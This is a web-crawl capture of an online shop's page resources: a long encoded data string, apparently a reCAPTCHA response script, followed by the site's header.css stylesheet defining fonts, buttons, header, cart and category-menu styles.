DjSTCtCDDgsO0w7HDmAcsK0bCg1UZw7HClcK3TWFkGmHDjD8JdcK6wrbDnF7DriPCi8O5wpbDlzbCiF/CtMOAwoHDo8KaWMOgwrhYHEM4cVfDjEDDo2Bxw7fDhMO1BgoWKcKFwoPDvG3Drx03wovCuGZbe8OACGnCoQXCqMKwF8OuDW7Di8OMd8K9G8O6w63DojtqHDzDlT48wrBQw5rDtMKCBMKVL8K/CcOmw4rCjsOXwq94w44nwqzDv2bCmUUOWhY4w6Yzw5/DiAhHVz8rfCs5w7YtZidLCMOHwp7CizPCkQAoLsOiw4Ynw68Ewr7DosOSwpERdFHDpMKvEHPCk0ZSwrtRwq/[base64]/QsKVNsKbwphdwq0RwrJZHkBhJk7DhD/CqsKrwrFswrRWwqDCu3lDPCjCuHYeYsORC0Y3UsKoF8OXwoLCm8K0w6jDuUgqUcOVwrjDocO2OyTCpjo8w5HDksO+IsKlF2UCw4XDkAE/[base64]/[base64]/Cgi9vw43CgGbCoh5Bw6nDpyceOcOqw5DCjnvDqjxBwpo+w5jCrMOIw5d6CFtQHcK3OsKLA8O+wp0Jw4nCvsKww68aIyc/GcKNVQQ/ZXZpwq/[base64]/w5UXw5B9JEw8w6kGw6A5ecOTPF3Cr3fCoiZZw4TDo8KawoHCj8Krw4vCjx7CqUHCg8KIXcKSw5/DhMKpHcK4w4/[base64]/Dq8KGcjdOdcKYw5QqaE9kSETCjl/[base64]/[base64]/Dp2vCq2jDuAjChcOKwqvDrcKefsOlcU0gwodUZVRFEcOkXlHDvcKDIsKKwpMXNwDDgCR0anbDpMKmw6UIS8KKaA9Vw6ArwpcpwotEw6XCt1TCjcK3OzENbMO4WMKnZcKGS2pKwq7DsUYOw7YydVfCisOFw6VkQEdIwoE/[base64]/IcOyOsKsG8Ouc2/DuyNbw6ZIw5bClcKAT0lrVMKnw7M9b0HCtUDCpD/DpA1xIjHDrDQ/SsOhIsKtRWXCl8K4wpPCl3HDv8Orw6Jrei5hwrtdw5bCmkZJw4rDm14HXzvDv8KLNBpww5ZDwrIFw4nCmQpAwqDDicO6CA8VOA1Zw6cJwpDDvhRvVsOQVQYLw57CosOvUcOREkfCqcOtHsKcwrnDoMOrOhNkJVM6w6TDvDEXwo/DscOQwqjCnsKNLX3Dki5pdnFGw5bDkcKfWQtRwobCpcKiWG4+WsKxM0kZw5cUw7dSRMOJwr1Iw6XCk0XCg8OtF8KWFFAOXh9xecOowq4qTsOmwrNcwpEzfVY1wpzDp1lDwprDmmfDvMKCBsK3wrRBWMK0AsObWcO5wpHDuXs7wq7CosOtw7hqw5nCk8O/w5bCs0TCscOqwrcJPzXDosOuUSB8AcKkw40Ww7kJI1dYwqgOw6FQTjzCmAs5eMOOMMO5dMKvwrk1w6wWwovDom5ZXknDjgQKw6p8UARtMMOcw6PDoDFKYlfCpBzCpsOAAMK1w6XCg8O3ETU3FAlsXS3Dl0PCtVPDvC0/wo4Hw4M2wqsAdQoefMKoYhInw7EHT3PCk8KhO3jCp8O7S8K1SMOKwpzCocKfwpULw5FRwp9raMOwWMKkw6bDosO/wqY7G8KJw6hJwp3CqMO9IsO0wpl0wqoMaC1vCBUXwoXDr8KSf8Knw4QuwrrDhcKMNMKdw4jCnRfCsgXDnB0YwqEmf8OpwoDDm8Khw6rDqTrDlTkiAcKPUgRIw6/[base64]/w77DvnMEw6fDhMKTLQ8Uw5/DkAzDlS97wqlRwojDn2MtDUbCig/CgCAWMTjDtynDikvCmgLDti80NyhGB0TDshskFjkww5d7esO3e1kfSW7Ds0NGwpxVRsOcSMO7WlRFacOYwrzCqWFzKsKmXMOMMMOPw6c3w4Bww7fChCYlwplkwpXDnS/CusOHNX7Cs1xHw5rCm8OEwoFuw5xAw4RKPcKlwpNLw4jDiD/DlVZlej51wrjCr8O5ZMKwQMOaU8KWw5bClWvCsS/Cs8O0ZXkoBU7Ds09rBsKmBQNrWcKGFcKPYGAvJSYle8K6w74Dw6F4w6LDgsKrOMOYwpkHw4zDnktgwqYdesKUwpsWRUsyw4MwacOnw516P8KVwpnDtMOKw6A/wpxvwp5UBTs4JsOJw7MjAsKDwp7DqcKCw513G8KMJz0KwosbYsK3w6TDrTQnworDrWEuwoYZwrXDk8OXwr3Cr8KOw7HDrX5VwqvCjBcqMxDCusKvw5I/E1hVA3PCgxLCu24gwr5XwqPDnV8dwoHDqR3Cp2LDjMKebALDnUzCmRYzUjjCrMK0FVYXwqLDnnLCmR3DpwM0w4HDmsOfw7LDhipCwrYIZ8KVdMOdw7nDmsO4D8KfSMOQw5DCtMK+MMOGF8OLAMOPwqjChsKVw6M9wozDpAIiw6F7wqUsw6Uhw4/DowzCuRTDpsO6w6nCh3k2w7PDrsOyDTNEw5TDgz7DlyLDsHzDmkJlwqEsw68tw50uFCRGPV5jPcK0LsOrwoYUw6HCs1NLAn89w4XCnsOiKMKdelAbw6LDmcOBw4bDlMORwpY2w4rDv8OGC8Kew7jCgsOOdVIPw6TCl3bCs2DCu2nCl0jDqC/Cg3UDBWIbwpdEwpzDskR3wqfCu8OUw4TDpcO8wr8Gwr4+HMOawp1ddEUhw6J6B8OewqBEw7dFHDomw4ADYRPCisK4IXlnw77DnCTDisOFw5HCrcK/wrbCmMKFHMKEeMKQwrYlCh5ELH3CoMKWVMOwTsKIMsOqwp/DvwXCiAfDhUhARlJzWsKUCzTDqS7Du1zDv8O1dMOaA8OOwrMSZl/Dv8Ogw47DvMKOGcKzwo5Vw5TDvk3CvQFED3J6wpbCtsOVw6zDmMKGwpYgw5VMFcKXXHPDpcKww6gawonCn2TCpXo+w6vDtmxHZMKcw57Ct11jw4AWGMKHwo9RBANwej9iY8K6b10rW8KnwrwTFip4w4FNwrXDvcKkcMKow6/DqBrDnsK+E8Kmwo80b8KWw4YbwqQIXcOpfMOYC0vDuWvCkHXCvcKRQMO8wo5BXcKaw6FDb8K+JcKOHgbDkMKfMi7DmXLDtsKHYHXCgC1kw7Yfw5fCmMKPMzzDhcOfw7ZywqLDglbDnBXDnMKsOSlgS8O9Z8OtwqbDnMKFAcOzXjk0JyE9w7HCtjPDnMONwo/CmcOHDsKrKQLCuBlZwpjDpsOjwovDhsOzRnDCmgQ/[base64]/[base64]/CkzEkYFR5w73DozVdf8KTGMK2JxXClsOZw7XDu0vDqcOFFW3DpcKhwq1Uw40hYH94Ei/DvsOXT8Oca01VE8KswrpTwrfDngbDhkMxwr7CkMOJJsOnGn7Dkg1pw4tRwq7Dj8KnamjCnyFRDMOXwoPDjsO7ZsOhw6LCn1fDtgskUcKQawx9QMKIIsKRwrg+w7whwrXCncKhw43CuncDw4LCnktyS8Onwr07DcKnJB4sXMOQw7/DiMOwwo7CunzCmsOvwrHDulDDlQ7DhTfDqsKZLWDDpDTCmi/DsRpEwrBQwqUwwr3DsB9dwqHCsiRuwqjDoCrCqxTCv17DtsOBw6AbwrzCscKSOkjDvXLDtQdsNFTDnsKFwqjCnsO2OsKpw5c5w4XDnGUvwoLCsV8FP8K7woPCmcO5KcKwwpsWwqTDvsOqSMOfwpHCpSnClcO7bn8EJQhuwoTCiV/[base64]/wrs5BWnCksKRSsODF8O+NT1dw6N9f1gTwo/DtMKjwo1mQMKXIsOVG8KqwqHDmyrCliQgw4/DusOrwo/DoiXCjm8uw4smXXXCqC9WY8ONw4t3w7/DssK4WyUFLcOLEsKxwrTDmcK1w4nCrsKpdyHDkMOER8KKw6TDgzPCp8KrCUFawodMwo/DlsK6w7wjPsOvYlPDjcOmw7rCg1nDk8OsRsOPwrNvdzQpAyJIKiB7wrnDl8OiGw81wqLDqW9dwpFIE8Oyw53CrsKQwpbCqXwEIQYtSWxiLHULw6jDsiAUWMK2w58Mw7/DvxZ7XMO5B8KPRcK+wqHCk8O7YGBBczHDmHobB8O1H1rDmB5Ewr7DocO+F8KIw7nDnjbDp8KVwo8RwrQ+EsORw5jDj8O0wrNiw5DDpMOCwqvDgSzDp2XCsVLDnMKOw47Dh0TCgsORwo7CjcKnBlgww5JUw4YeYcO+YSDDscKAQ3bDm8ODEzPCvDrDuMOsW8K/SgcRwpjCsRkEw5wdwpcmwqfCjnPDlMKAHMKCw70ySWEiCcOTGMKjCk7DsyJow6weUmRsw7DClMKLYFDDvjbCusKeI13DusOvSDh9HcK+w5DCgzkBw73DjsKew5nDqFA3ZsOySjsmXxgsw70pN3hea8Ksw5kWMnh/SVLDm8K4w4LCtsKow7pjWBYmwojCsyfCmDvDusObwr4iN8O6ByoHw4JeHMK7wog7AcK+w6wnwr/DiUrCncKcPcOfV8OdMsKcesKRYcOUwqosOSvDl1LDjAMMwpRNwq8mC3gRPsKjIcOlOcOAK8OiRcOuwoPCj1/DvcKCwpUITsOEK8KKw5oNDcKVWsOawpjDmzsIwrEwTwXDncKuI8O1E8O7wrJzw6/CrMK/FQNddcKyc8OHXsKkNxN2HsOKw7TDhT/Dl8O4wpNfSsKmf3xwcMOUwrDCuMOpaMO8w7dCLMOrw7AqRmPDsx3DmsKiwppKUsKMw7RoCERZw7kMEcOZRsOYw7Y5PsK+FSlSwojCgcKNw6Eqw5PDgMKuJHTCs3fCsVAdOsKTw6AtwqnDrmo/[base64]/woZoCnomw7PDvMOqwoDDlMKGFsKcw5spU8Obw7PDqT7CmsKtSsK1w4Erw6/[base64]/[base64]/cjPDssKWZ8KgAsKzPT1JODgSJTrDoMK9w67CvzbDgMKtwqRzdcOIwr1mMcKYfsOIbcO9DXTDiTbDrcO2OnbDm8KhME4icsKIJhhbZ8OdMwHDqsKaw6cRw6PCiMKawp0Ywqojw4vDhirDkjfDt8K/Y8KcUFXDlcKwFWjDq8OsbMOFwrU5w7FZX1Y3w5whNyLCicKQw77Dg3sawrRcNMOPGMOUDsKNw44oCEh7w4DDjMKOIMK0w5TCh8OiS3R4cMKIw6jDjcKVw4fCm8KhIXDCisOUw5HCok7DuwvDkwoBVyzDhMOJwoYYD8Knw6B6Y8OWWMOmw7MmQkfChxzCsm/DqmHCkcOxGRXCmCoEw7TDshrCksOIIVJvw43DuMOHw6knwqtUB2h7XjJdDcK5w4xuw7c+w7TDnDJqw6Zaw5dnwppOwr3CjsOnUMOZPV4bHsK1wrcMOMOUwrvChMKaw7FQd8Olw4kic3l2asK9WUfCucKUwoZHw7F2w7/Dm8OQLsKDZFvDgMOvwpRzM8OEczhcAsKPV1AsFkkcbcKjZg/CvEvCllooNUfDsGMow6kkwoUhw6fDrMKjwqfCrsO5UMKwLTLDhQrDjEAyP8KbD8KuVXdNw6fDgycFdsK8w506wqkGw5UewpIew7jDr8O5QsKXVsOUZWQzwqpGw6dswqbCkXUlO3LDukBhZWdpw4ROADs/wo5PYQLDgcKCFlo1F04Tw5HCmwZDWcKuw7ARwoTCuMO0TTVow5XDtg9zw7gbAn/CsndGOsOpw4dvw5zCksOCCsOjHRPCuXB/wrzDqMKhbnl/[base64]/Dim0tfsOGDxnCkyjDvz3Cq8Opw5gAw7LChMOXNC3Dng1Cw7pieMKaC3jDlDM8YEfDlcK2blVQwrtgw6x+wqdSwqZqRMO3J8OBw4Ebwq8nBcOyX8OawrQew7zDulR8wpFSwozDqsKMw7/CiU52w4/Cv8O6AsKdw6DDusOQw6g/[base64]/Dh8KJY8Kjwpw6CMOGw6zDpn7DukHCscK+w6jDnBPDrMOrHsOuw6HCmjIvEMOkwos+XcOBXRRTTcKpw78Owr1Gwr3DlnoGwqjDm3hDSSQOBMKUKi4zB1zDu3xSWitOHANKYjfDtSjDtkvCqCHCqMKiFxXDlC/[base64]/CocO8wp9Fw65Gw797w7Uew73CsmHCuMKcwobDq8Ozw4LDk8Ohw5VtwqvDpADDjFY2wrDDsQnCrMONBiltfyXDnEPCiVwCAXdpw6TCvsKvwr/CsMKtMsOZJRwMw7BBw7B2w6/Dm8Kcw5V9LcOdXAg9NcO+wrEpw6wwPQ16wq5GXsOrw6ZYwo7Do8KpwrEswo7DqcK6f8OUO8KmZcO/w7jDocOtwpQgRAMFdmwZM8Krw5nDp8KAwonCvcOpw79FwrELFUoYbxbCiSNew40PQMOmwrnDnHbDicKSYULCl8KhwoHDisK6esOpw7bDj8OCw7LCu2vCoUkewrrCusOKwpAsw7ltw5zCj8Kew6kSX8KAEcOxW8Kcw6PDpHA+fhsxw5TCoztywpPCvMOEw59bMsO/woh2w4/Cu8KFwqFNwr9oKSZcbMKrw6JFwrlHSVLDj8KpPQYyw5cmCETCt8Oqw5BtUcKLwqrCkEUKwotww4PDlUzDlkNCw4PDmz8SBGBNE3AqfcKFwqhIwqANXMOowoIgwo9gUg/CnMK8w4ZPwoFjCcOowp7DhyQsw6TDoFfCkX5ZFDFow6Y0SMO+MsOjwosQw5EnJ8Kiwq3CjULCgjnCl8Ouwp3CpMOjQFzDix3Clj42wo8Gw55fFiE9wojDi8KaI1dYfMOgw4xfGWY6wrxyBRPCj1UKQsORwoxywqNDPcK/bcK3X0Aow7zCsVtOVC5mRMOWwrZAQcKZw77DpWwJwpHDkcO5woxrwpc8w4rClMOnw4bCqsOlS2rDlcKEw5Z0w6Znw7Uiw6skPMKyQcOkwpEOwpAqZQXCqkbCmsKZZMOGdw8Mwr42SsKhXlzCl2kwG8OCBcKrCMKJZcOzwp/DhMO/[base64]/DvVhGw5PCicOnw6Ytw7XCvRRmw5NVBcO0w7nDqMOAOEHDmcKqwr47dcOtXMKgwp/CmmnCmRYWwr7CjSVEwqMkDcOdwrJHE8KaWcKYGlV3w5dzQsONSsKhOsKKfMKSZ8KOZS9OwoNVwr/DmcOGwrTDn8OnBMOEbMOzZcKwwoDDrVsfAsOtPcKiFMKewqEBw5DDhWLCmicDwoYvSl/DnQUNfHrDsMK3w5AHw5ECMsOdNsKxwonCr8OODVjCoMKuR8OfdnRHGsOoQRpQIcOqw5Arw5PDpT7DuRXCojFxIwIsMMKfw43CsMKAZADDvMKSNcKEMsOVwqzChB41Zz0DworDhMOYwolJw6TDj0bCnyPDrGQ2w7/CmHDDnxXCpUZew4oOPXB4wrHCgBvCjMOyw7rCkj/DjMKOLMOdG8Kcw6NYZ30vwr13wqgWWhzCvl3DkkvDnBPCry3CrsKZAcOqw7A2wr3DvkPDo8K8wpZvwqXCuMOKElJlEsOKPcKhw4QLwoALwoU+CXHCkELDnsOVAwrCj8KiPlBmw7kwTcK7w690w5ZpeBc0w6DDlk3Dpx/[base64]/DqMOpwpJidVTDocO8wrXDn23DumLDoCpPw7fCuMKyCcOFV8KAfEDDqsKOa8OGwr7CkjjCjB1jwrLCncK8w5zCt0bDpwHChcO1SMK+RB0bMcK3w4/[base64]/wrYTYjXDoMOKw5vCmsK+WyAfw7kWw4LDhsK/N8KlZsObRcKrYcKNE3pTwogrf1ABJAjDjnphw5rDiA1rwqkwJhZcMcOlJMKww6EfJcKWVxdiwq92TcORwpN2Y8Ozw7sWw5gcBifCtMORw71/N8Kkw59ZeMO6SBDCjFLCpU3CnzLCgCjCoTZldcOYTsOlw4M0BhgjQcKlwrbCsj4DXsK9w6M0DcKtLsO+wpAwwp84wqoawpvDiETCvsO1OMKPHMOFOS/DrMKjwotdBDLDnnB/w617w4/DvFMMw685Y1hBdx3Cgi8JWsK0JMKkw7FRTMOgw5/Cv8OGwp4iMi3Cv8KOw7bDucKtRcKIKxVsHlYlwowtw70hwqFewqzCnAPCgMK8w6ogwpZ5GMOPFxjCqzt8wpDCg8OgwrnDkynCk3c1XMKQI8KvCsOiTcKfLUPCrhgYfRdpYSLDulFEwpDCusOzXsKfw5YKYMOiJMKRJcKlfG42TyBJGi/DjlhQwqVrw5TCnVNoIcOww4/DkcODRsKww4p3LXclD8K7wo/DixzDlDDCqsOYOmhlwqxOwpBDU8OvVjjCicKNw6jCoQXDpExiw7nCjV7DmxvDghBhwqnCrMK7wp0Aw58zS8Kwa0zCkcKIPsOvwrPDp0pDwoXDjsOCLT8xA8KyZGgKRcOyZW7DkcKlw5rDtUB/NAtew4PCjsOBwpZYwrDDjkzCiihiw7rDvghPwpQSZxMQQ0TCoMKgw5fClMKQw7IHEjTCizZQwo9NCcKLccKLwrPCkAtXTzrCkT/Dtlw/w5wew6HDmzR+fUVeb8KKw4gdw51SwrEaw5TDnCbCqRPCmsOJwqfCqRF8Y8K1worCjB8/TcK4w5nDrsK6w6bDj1PCuktcDMOAEcK3F8Kgw7XDt8K+Nil3woLCjMONZEw3NcKDBDLCoXoqwqRdU3tpb8OJRhrDjWXCt8OHDcOVcyPCpnokSMKcZ8KAw7nCkENXVMKRwqzCs8KJwqTDoxUIwqEjKcOHwo0SBDvCoE59IjFcwptUw5cdf8O/aQlURsOpUVLDlgtmdMOdwqAhw6TCt8KeccKsw4HCg8K0wqEiRhfDocKQw7PCr23CpCsfwo0XwrRkw4DDnynCmcOhIsOow7RbH8OtWMK/wqlgKMOtw61Lwq/DpMKkw67CgTXCoVp4XcO5w7ghMBPCk8OJEcKxQ8OJSjwTa3/[base64]/[base64]/Ck8O1JsO3wox7wrE7asK2w5ppZ8KawqDDtgfDjsOPw73DgT8eI8K5wr5iB2nDgMKJBG7DhMOzJgZ3NRzClmDDrWI3w5gVacKUScOSw7jCkcKcX3rDo8OJwqHDrcKQw79uw5J1acKtwpTCpsKBw6TDtU3DvcKpKxppbSrDnsOFwp4OHjY8w77DtGNcRsKrw4kuHcO3RG/[base64]/Ci8OFV1FiZwvDosKbw6PCg8KzRhdyd8OWEMOEwp0Fw5wpf3/DpsOAwroVwpjCqGvDsX/DncOSTcO0Rzk7DMO8wop+worDshvDucONI8O4dxbDksKiUMKmw7oIWBY2UF0saMO1flrClsOpcMORw47Dn8OuC8O4w6l5w4zCqsKJw4Vrw6wDYMOucSFTw5duesK3w6ZHwooxwqbDocKDw4rDjzDDisO/[base64]/WTHDj8OCNMOyEQPDmTMaAW7Dl37CiMO+c8OHKB4oYHDDk8OJwqbDgxjCvRUfwqXCtyHCvcKfw4bCpcOeMMOyw5fDq8KCYictI8KVw7vDoAdQw6nDpl/[base64]/DlXzCgGrDqX0Gw7Q4IcOtwojDnsK5wqRUOH/[base64]/wqQCDwzCssKqw7RaacKTwqsCesKawqBDwo7CjGZMJ8KDwrvCosOMw5x+wp/DjwTClFddDVQTDkvDgMKLw6FfGGU9w7LDtsK2w7bCuyHCqcO/RGEdwpjDkiUNKcKpwr/DlcOFd8O0KcOCwoXDpXNgBjPDqR3DqMO1wprChljCjsOlJzrCnsKuwo49f1nCjmjDpSHDvjLCvQkPw7DDn0oEczUxTMK/DDQ+VyrCvsOcRGQqS8OaUsOPwrgYw6RpfsKdeX0Hw7TClsK/Ok3DrsK+FMOtw4lxwqNvZjsFw5XCrDvDtEZPwqkBwrU1CsO6w4R6dBnDg8KBfnFvw5PCqcKWw4PCk8O9wqrDsV3DqBLCuXTDrGrDisKEVW/CrX4tBcKyw7xZw7fCjxjDmsOLO2TDkUTDu8O/BcONZ8KOwofCngcCw5s4w4wYFMKrw4lNwpLDjDHDpMOrEW/CsBwoYcOICVTDhCwQJkRLa8KcwqrCqsOBw58jNR3CkcOyVDhLw7E9HFTDmXbChMKwWsKdbMOLWMKgw5nCuhbCs3PCgcKRw6ltw41/a8OiwpDDtQfDnm/CpF7Dn0TClw/[base64]/[base64]/CocKBwojDvcO5c1HDi8KZPmPDozUFQcK5w4l6c3EHCGUZw5ZwwqEFNWJkwqvCocO0NWnDsQVDUMOpUwHDgsKnVMOLwrY2GHnDrMKCd1TCosKdBkU/fsOHE8KnO8K2w4/Du8Oqw7prOsOoUcONw5sTMxDDk8KeVgHCvhJQwpAIw4J8RkLCi0tewossc0DClSzCmcKZwqMBw6hlHMKCBMKMcsOIZMOAwpDDpcOLwobCmnIRwoQ7OFc8WRIfB8KLYMKHNMKyfcOVewwtwrgFwqzCnMKEAsK/WcOIwp1hEMOjwoMYw6jCosOvwq9Sw4IzwqbDhBo8ZyrDicOIccKbwrrDusKZNcOs\x22],null,[\x22conf\x22,null,\x226Lf0Tb0hAAAAAI-wcYaUWoJS6izNd9mr62h79jcB\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,159],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.stasonline.ro:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22GgI7ZBJylAAgvlqBfinYGkVtBJ8n7CZR6bhc1QQp0Us\\u003d\x22,0,0,null,1,1769107211778,0,0,[134],null,[183,84,133,19],\x22RC-edkAZBU5gQvSjg\x22,null,null,null,null,null,\x220dAFcWeA6jW959PD4KCi8cLDHfpEYpPqOqiyqdzNJuPPZqkI7zyP8OT_ltGFheT6JzH5d7t_R30HwcjDuMUzdViL1gk-Ck9EHvuQ\x22,1769190011801]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.stasonline.ro/catalog/view/theme/default/stylesheet/header.css
body_size: 2090
content:
@font-face {
    src: url('../font/FuturaPTBold.otf');
    font-family: 'Futura';
    font-display: swap;
    font-weight: 700;
}
@font-face {
    src: url('../font/FuturaPTBook.otf');
    font-family: 'Futura';
    font-display: swap;
    font-weight: 400;
}
@font-face {
    src: url('../font/FuturaPTCondBold.otf');
    font-family: 'FuturaCond';
    font-display: swap;
    font-weight: 700;
}
@font-face {
    src: url('../font/FuturaPTCondBook.otf');
    font-family: 'FuturaCond';
    font-display: swap;
    font-weight: 400;
}
@font-face {
    src: url('../font/FuturaPTLight.otf');
    font-family: 'Futura';
    font-display: swap;
    font-weight: 300;
}
@font-face {
    src: url('../font/FuturaPTMedium.otf');
    font-family: 'Futura';
    font-display: swap;
    font-weight: 500;
}

a, .btn, .form-control, button {
    transition: 0.2s all;
    box-shadow: none;
    text-shadow: none;
    outline: none !important;
    border-radius: 0px;
}

a {
    color: #8C1914;
    text-decoration: none;
}
a:hover {
    color: #666666;
}

.btn.btn-default {
    background: #ffffff;
    border: 1px solid #000000;
    color: #000000;
}
.btn.btn-default:hover {
    background: #000000;
    border: 1px solid #000000;
    color: #ffffff;
}

.btn.btn-primary {
    background: #000000;
    border: 1px solid #000000;
    color: #ffffff;
}
.btn.btn-primary:hover {
    background: #6F7075;
    border: 1px solid #6F7075;
    color: #ffffff;
}

.btn.btn-success {
    background: #8C1914;
    border: 1px solid #8C1914;
    color: #ffffff;
}
.btn.btn-success:hover {
    background: #bf5f5b;
    border: 1px solid #bf5f5b;
    color: #ffffff;
}



body {
    font-family: 'Futura', 'Arial', 'Tahoma', sans-serif;
    background: #F5F5F5;
}

header {
    position: relative;
    display: block;
    background: #ffffff;

    z-index: 6;
    border-bottom: 1px solid #e9e9e9;
}
header .header-top {
    position: relative;
    display: block;
    background: #8C1914;
    color: #A8A8A8;
    padding: 15px 0px;
    font-size: 12px;
    text-transform: uppercase;
}
header .header-top .header-link {
    position: relative;
    display: block;
    text-align: right;
}
header .header-top .header-link a {
    color: #A9A9A9;
}
header .header-top .header-link a + a {
    margin-left: 10px;
}
header .header-top .header-link a i {
    margin-right: 3px;
}
header .header-top .header-link a:hover {
    color: #ffffff;
}

header .header-middle {
    position: relative;
    display: block;
    padding: 10px 0px;
}
header .header-middle .header-logo {
    position: relative;
    display: block;
}
header .header-middle .header-logo img {
    width: auto;
    height: auto;
}
header .header-middle .header-menu {
    position: relative;
    display: block;
    text-align: center;
}
header .header-middle .header-menu > a {
    position: relative;
    display: inline-block;
    font-size: 16px;
    color: #737373;
    text-transform: uppercase;
    font-weight: 500;
}
header .header-middle .header-menu > a:hover {
    color: #8C1914;
}
header .header-middle .header-menu > a + a {
    margin-left: 25px;
}

header .header-middle .header-telephone {
    position: relative;
    display: block;
    text-align: right;
}
header .header-middle .header-telephone > a {
    position: relative;
    display: inline-block;
    border: 1px solid #737373;
    color: #737373;
    text-align: center;
    font-size: 16px;
    padding: 7px 35px;
    padding-left: 75px;
}
header .header-middle .header-telephone > a img {
    position: absolute;
    top: 3px;
    left: 25px;
}
header .header-middle .header-telephone > a:hover {
    color: #8C1914;
    border-color: #8C1914;
}

header .header-bottom {
    position: relative;
    display: block;
    background: #F2F2F2;
}

header .header-bottom > .container {
    position: relative;
}

header .header-bottom .header-search {
    position: relative;
    display: block;
}
header .header-bottom .header-search .input-group .btn,
header .header-bottom .header-search .input-group .form-control {
    border: none;
    margin-right: 2px;
}
header .header-bottom .header-search .input-group .btn {
    background: #ffffff;
}
header .header-bottom .header-search .input-group .btn:hover {
    background: #8C1914;
    color: #ffffff;
}
header .header-bottom .header-search .search-error {
    position: absolute;
    top: 100%;
    right: 0px;
    display: block;
    background: #ffffff;
    padding: 8px 25px;
    border-radius: 25px;

    border: 1px solid #ff0000;

    -webkit-box-shadow: 2px 2px 5px 0px rgb(0 0 0 / 25%);
    -moz-box-shadow: 2px 2px 5px 0px rgba(0,0,0,0.25);
    box-shadow: 2px 2px 5px 0px rgb(0 0 0 / 25%);
}
header .header-bottom .header-cart {
    position: relative;
    display: block;
    text-align: right;
}
header .header-bottom .header-cart .btn.cart-toggle {
    color: #666666;
    position: relative;
    display: inline-block;
}
header .header-bottom .header-cart .btn.cart-toggle > i {
    color :#8C1914;
    background: #ffffff;
    padding: 4px 4px;
    font-size: 24px;
    margin-right: 10px;
}
header .header-bottom .header-cart .btn.cart-toggle #cart-count {
    position: absolute;
    top: -3px;
    left: 35px;
    background: #8C1914;
    color: #ffffff;
    border-radius: 100%;
    padding: 0px 7px;
    font-size: 12px;
}
header .header-bottom .header-cart .cart-dropdown {
    position: absolute;
    top: 100%;
    right: 0px;
    width: 500px;
    background: #ffffff;

    padding: 15px 15px;

    -webkit-box-shadow: 2px 2px 5px 0px rgba(0,0,0,0.3);
    -moz-box-shadow: 2px 2px 5px 0px rgba(0,0,0,0.3);
    box-shadow: 2px 2px 5px 0px rgba(0,0,0,0.3);
}

header .header-bottom .header-cart .cart-dropdown .cart-name {
    text-align: left !important;
    font-size: 14px;
}

header .header-bottom .header-category-button {
    position: relative;
    display: block;
    background: #8C1914;
    border: 1px solid #8C1914;
    width: 100%;
    text-align: left;
    font-weight: 500;
    text-transform: uppercase;
    font-size: 16px;
    padding: 18px 25px;
}
header .header-bottom .header-category-button i {
    float: right;
    font-size: 22px;
}

header .header-bottom .header-category-container {
    position: absolute;
    top: 70%;
    left: 15px;
    right: 15px;

    background: #ffffff;
    /* padding: 15px 25px; */

    -webkit-box-shadow: 2px 2px 5px 0px rgba(0,0,0,0.25);
    -moz-box-shadow: 2px 2px 5px 0px rgba(0,0,0,0.25);
    box-shadow: 2px 2px 5px 0px rgba(0,0,0,0.25);

    transition: 0.5s top;
    z-index: 10;
}
header .header-bottom .header-category-container .header-category-main {
    position: relative;
    display: block;
    border-right: 1px solid #eaeaea;
}
header .header-bottom .header-category-container .header-category-main > a {
    position: relative;
    display: block;
    color: #666666;
    font-size: 15px;
    padding: 7px 15px;

    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
}
header .header-bottom .header-category-container .header-category-main > a:after {
    content: "";
    position: absolute;
    top: 0;
    left: 100%;
    width: 0;
    height: 0;
    border-top: 18px solid transparent;
    border-left: 19px solid #8C1914;
    border-bottom: 18px solid transparent;

    opacity: 0;
    transition: 0.2s all;
}
header .header-bottom .header-category-container .header-category-main > a i {
    position: absolute;
    font-size: 22px;
    top: 6px;
    right: 9px;
}
header .header-bottom .header-category-container .header-category-main > a + a {
    border-top: 1px solid #eaeaea;
}
header .header-bottom .header-category-container .header-category-main > a:hover {
    color: #ffffff;
    background: #8C1914;
}
header .header-bottom .header-category-container .header-category-main > a:hover:after {
    opacity: 1;
}
header .header-bottom .header-category-container .header-category-sub {
    position: relative;
    display: block;
    padding: 15px 0px;
    /* min-height: 100%; */
}
header .header-bottom .header-category-container .header-category-sub .header-category-title {
    font-size: 24px;
    font-weight: 300;
    color: #666666;
    margin-bottom: 10px;
}
header .header-bottom .header-category-container .header-category-sub .text-columns {
    position: relative;
    display: block;
    columns: 4;
    column-gap: 30;
    column-fill: auto;
    column-span: none;
    /* min-height: 80%; */
}
header .header-bottom .header-category-container .header-category-sub a {
    position: relative;
    display: block;
}
header .header-bottom .header-category-container .header-category-sub a.big {
    font-weight: 500;
    font-size: 18px;
}
header .header-bottom .header-category-container .header-category-sub a.small {
    font-weight: 500;
    font-size: 16px;
    margin-bottom: 10px;
}
header .header-bottom .header-category-container .header-category-sub a.big + a.big,
header .header-bottom .header-category-container .header-category-sub a.small + a.big {
    margin-top: 3px;
}

.breadcrumb {
    border: none;
    margin-bottom: 0px;
    font-size: 12px;

    padding: 0px 0px;

    margin-top: 3px;
}
.breadcrumb>li:after {
    content: '';
    display: block;
    position: absolute;
    top: 10px;
    right: -5px;
    width: 10px;
    background: #cccccc;
    height: 1px;
    border: none;
    transform: none;
}
.breadcrumb>li:nth-last-child(1):after {
    display: none;
}

.breadcrumb a {
    color: #000000;
}

.added-to-cart:not(.is-cart) {
    position: fixed;
    top: 30px;
    right: 30px;

    max-width: 90%;

    width: 300px;
    padding: 15px;

    z-index: 10000;
    background: #ffffff;

    -webkit-box-shadow: 0px 0px 12px -5px rgba(0,0,0,0.4);
    -moz-box-shadow: 0px 0px 12px -5px rgba(0,0,0,0.4);
    box-shadow: 0px 0px 12px -5px rgba(0,0,0,0.4);

        font-size: 14px;
}

.added-to-cart.is-cart {
    position: fixed;
    top :0;
    left: 0;
    right: 0;
    bottom: 0;
    background: rgba(255,255,255,0.7);
    z-index: 10000;
    font-size: 20px;
}

.added-to-cart.is-cart > .added-to-cart-inner {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%,-50%);
    width: 400px;
    max-width: 90%;
    padding: 15px;

    background: #ffffff;

